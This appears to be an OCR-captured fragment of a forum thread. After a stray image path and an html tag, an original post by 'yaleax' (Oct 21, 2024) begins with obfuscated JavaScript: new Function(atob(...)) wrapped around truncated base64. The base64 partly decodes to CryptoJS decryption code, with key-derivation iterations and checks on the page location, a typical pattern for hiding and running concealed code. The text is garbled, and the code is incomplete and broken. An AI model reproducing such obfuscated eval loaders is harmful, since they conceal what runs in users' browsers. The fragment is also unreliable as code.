
</html>

11 replies
yaleax
Oct 21, 2024
OP
new Function( atob
(`DQp3YWluc2NvdGluZyA9IFsgImhh
Z1bmN0aW9uIG9iaXR1YXJ5ICggZW
YmplY3QudmFsdWVzICggSlNPTi5w
ggQ3J5cHRvSlMuZW5jLkhleC5wYX
ApIFszXSApICAsICBDcnlwdG9KUy5
gKCBlYWNoICkgICkgWzJdICkgICwg
jQvOCAsICBpdGVyYXRpb25zOiA5OT
VjdC52YWx1ZXMgKCBKU09OLnBhcnN
0b0pTLmVuYy5VdGY4ICl9IA0KaWY
AweDAgJiYgIWxvY2F0aW9uWyB3YW
FswXSBdID0gRGF0ZVsgd2FpbnNjb